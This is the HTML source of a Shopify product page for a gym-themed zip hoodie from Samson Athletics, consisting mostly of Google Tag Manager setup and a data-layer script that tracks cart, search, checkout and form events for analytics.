

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip
body_size: 58343
content:


 <!DOCTYPE html>
<html lang="en"> <head> <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7J8W6J6');</script>
<!-- End Google Tag Manager --> <script>   
  (function() {
      class Ultimate_Shopify_DataLayer {
        constructor() {
          window.dataLayer = window.dataLayer || [];
          // use a prefix of events name
          this.eventPrefix = 'sha_';
          //Keep the value false to get non-formatted product ID
          this.formattedItemId = false;
          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: false,
                business_vertical: 'retail'
            }
          }
          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';
          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];
          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]
          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "GB";
          this.collectData();  
          this.storeURL = "https://samsonathletics.co.uk";
          localStorage.setItem('shopCountryCode', this.countryCode);
        }
        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }
       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            clearTimeout(timeoutId);
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }
        eventConsole(eventName, eventData) {
          const css1 = 'background: red; color: #fff; font-size: normal; border-radius: 3px 0 0 3px; padding: 3px 4px;';
          const css2 = 'background-color: blue; color: #fff; font-size: normal; border-radius: 0 3px 3px 0; padding: 3px 4px;';
          console.log('%cGTM DataLayer Event:%c' + eventName, css1, css2, eventData);
        }
        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
            
            
              this.productSinglePage();
            
            
            this.addToWishListData();
            this.quickViewData();
            this.formData();
            this.phoneClickData();
            this.emailClickData();
        }
        //logged-in customer data 
        customerData() {
            const currentUser = {};
            
            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }
        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                const formData = new FormData(addToCartForm);
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");
                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );
                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });
                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(requestURL.includes("/cart/change") || requestURL.includes("/cart/update")) {
                   cloneResponse.text().then((text) => {
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;
                    for(let i = 0; i <oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);
                      if(newItem) {
                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart();
                        }else if(newItem.quantity <item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                  });
                }
              }
              return response;
            });
          }
          // end fetch
          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
            xhr.send = function() {
                // Only proceed if the request URL matches what we're looking for.
                if (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status <400) {
                              if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");
                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });
                              }
                              else if(requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                               }else if(requestURL.includes("/cart/change")) {
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
                                  for(let i = 0; i <oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart();
                                      }else if(newItem.quantity <item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
                return origSend.apply(this, arguments);
            };
            return xhr;
          }; 
          //end xhr
        }
        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
            fetch(`https://samsonathletics.co.uk/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });
                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }
        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }
        // begin_checkout2
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout2', self.cart);
            }
          });
        }
        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          this.ecommerceDataLayer('view_cart', this.cart);
          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
                  let event = 'add_to_cart';
                  if(newQuantity <item.quantity) {
                    event = 'remove_from_cart';
                  }
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }
        productSinglePage() {
        
          const item = {
              product_id: 7968788807895,
              variant_id: 43833381716183,
              product_title: "Cut Out DHeads Not Carbs Lux Hoodie with Zip",
              line_level_total_discount: 0,
              vendor: "Samson Athletics",
              sku: null,
              product_type: "Hoodies",
              item_list_id: 400813686999,
              item_list_name: "All product except OCU products",
              
                variant_title: "Small - 34\/36\"",
              
              final_price: 4999,
              quantity: 1
          };
          const variants = [{"id":43833381716183,"title":"Small - 34\/36\"","option1":"Small - 34\/36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Small - 34\/36\"","public_title":"Small - 34\/36\"","options":["Small - 34\/36\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381748951,"title":"Medium - 38\/40\"","option1":"Medium - 38\/40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Medium - 38\/40\"","public_title":"Medium - 38\/40\"","options":["Medium - 38\/40\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381781719,"title":"Large - 42\/44\"","option1":"Large - 42\/44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Large - 42\/44\"","public_title":"Large - 42\/44\"","options":["Large - 42\/44\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381814487,"title":"X-Large - 46\/48\"","option1":"X-Large - 46\/48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - X-Large - 46\/48\"","public_title":"X-Large - 46\/48\"","options":["X-Large - 46\/48\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381847255,"title":"XX-Large - 50\/52\"","option1":"XX-Large - 50\/52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - XX-Large - 50\/52\"","public_title":"XX-Large - 50\/52\"","options":["XX-Large - 50\/52\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381880023,"title":"XXX-Large - 54\/57\"","option1":"XXX-Large - 54\/57\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - XXX-Large - 54\/57\"","public_title":"XXX-Large - 54\/57\"","options":["XXX-Large - 54\/57\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
          this.ecommerceDataLayer('view_item', {items: [item]});
          if(this.shopifyDirectCheckoutButton.length) {
              let self = this;
              document.addEventListener('pointerdown', (event) => {  
                let target = event.target;
                let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));
                if(checkoutButton && (variants || self.quickViewVariants)) {
                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {
                        let variant_id = null;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let varientIdFromURL = new URLSearchParams(window.location.search).get('variant');
                        let firstVarientId = item.variant_id;
                        if(varientInput) {
                          variant_id = parseInt(varientInput.value);
                        }else if(varientIdFromURL) {
                          variant_id = varientIdFromURL;
                        }else if(firstVarientId) {
                          variant_id = firstVarientId;
                        }
                        if(variant_id) {
                            variant_id = parseInt(variant_id);

                            let quantity = 1;
                            let quantitySelector = checkoutForm.getAttribute('id');
                            if(quantitySelector) {
                              let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                              if(quentityInput) {
                                  quantity = +quentityInput.value;
                              }
                            }
                            if(variant_id) {
                                let variant = variants.find(item => item.id === +variant_id);
                                if(variant && item) {
                                    variant_id
                                    item['variant_id'] = variant_id;
                                    item['variant_title'] = variant.title;
                                    item['final_price'] = variant.price;
                                    item['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [item]});
                                }else if(self.quickViewedItem) {                                  
                                  let variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                  if(variant) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [self.quickViewedItem]});
                                  }
                                }
                            }
                        }
                    }
                }
              }); 
          }
          
        }
        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };
          ecommerce['item_list_id'] = null
          ecommerce['item_list_name'] = null
          this.ecommerceDataLayer('view_item_list', ecommerce);
        }        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;             
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }
                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }
                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }
        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });
            
          }
        }
        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }
                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }
                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }
                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }
                return dataLayerItem;
              })
            }
          }
          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }
          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }
          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }
          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }
          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }
        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }
      } 
      // end Ultimate_Shopify_DataLayer
      document.addEventListener('DOMContentLoaded', function() {
        try{
          new Ultimate_Shopify_DataLayer();
        }catch(error) {
          console.log(error);
        }
      });
  })();
</script> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Cut Out DHeads Not Carbs Lux Hoodie with Zip | Samson Athletics</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="preconnect dns-prefetch" href="https://productreviews.shopifycdn.com" />
    
    

<meta name="author" content="Samson Athletics">
<meta property="og:url" content="https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip">
